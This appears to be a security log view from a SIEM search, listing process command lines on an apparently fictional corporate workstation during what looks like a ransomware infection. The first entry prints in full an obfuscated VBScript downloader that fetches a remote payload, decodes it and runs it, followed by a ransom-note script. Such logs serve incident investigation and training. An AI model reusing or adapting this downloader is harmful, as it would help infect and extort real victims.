 Events Patterns Statistics (10) Visualization
100 Per Page Format Preview
_time CommandLine lencmd
2016-08-24 16:43:21 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" 4490
"GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCTiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE
UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29"
"J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE
tIMEr&lt;Jw" "WSCRipT.slEEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM
KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110"
"AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31"
"C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D",
"Yo"))" "V2JR=73" Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)"
"CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE
J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd
funCTIOn" "FUNCtIOn Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiON" "FUNCtion A9y(Am,T1GCbB)"
"CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp;
J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))"
"A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0"
"FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen"
"KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31"
"elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT"
"DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBjecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3"
"UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle
RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM
YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt
YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set
Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;
J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt
BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN
A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR
A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if
BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF" "R4xYBS=63" "MA(4)"
"PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz=
CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))" "QJ=35" "BAU7Cz.oPeN
A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022" "UMp8=85"
"BAU7Cz.SeTReqUesTheadER A9y("1439190A24","AFXwm"),A9y("371038301A716C5F7B6644","LUi")" "NluUc=93" "BAU7Cz.SENd()"
"EOtR=44" "If BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY BAU7Cz.REsPOnSeBODY"
"Q6sMEZ=54" "I9Nl7=56" "end if" "Dq=54" "eND FuNCTioN" "fUNctIon OyVNo(U1,Brt0d)" "SNOW=59" "OyVNo=(U1 ANd noT
Brt0d)oR(NOt U1 And Brt0d)" "QTi5K=54" "enD funcTION" "Sub Cke4e()" "WTOyAw=62" "dIM EuM,WIbud,NCiN,Fs8HJ" "A5AT=92"
"NCiN="""""" "SX6=93" "WIbud=RWRL &amp; Ql9zEF &amp; A9y("4A330F3F","WdGbOGp")" "V5B7Zh=92" "M1p67jL RWRL,WIbud"
"L13=45" "iF Fs8HJ="" tHen MA(4)" "CHaK=38" "EuM="Iqxkf"" "U56m=67" "SEt
VP=creATeoBJEcT(A9y("262B081420010C453521141407",EuM))" "U5Quw=85" "VP.Run
A9y("1023287B163629755C0D6C06270F1E01536C6E7551","UsNL") &amp; WIbud &amp; NCiN,2912-2912,5755-5755" "A6mfcYL=76"
"End sUB" "JoxZ3=43" "AylniN" "suB GAiF()" "G4vzM=95" "Dim DCRml9g, CjoNOY9" "For DCRml9g = 68 To 6000327" "CjoNOY9 =
Rvwr + 23 + 35 + 27" "Next" "KK0H=46" "enD sUb") do @echo %~i)&gt;"!GSI!" &amp;&amp; start "" "!GSI!"
2016-08-24 16:48:21 "C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp" 102
2016-08-24 17:15:12 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs" 100
2016-08-24 16:43:21 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs" 93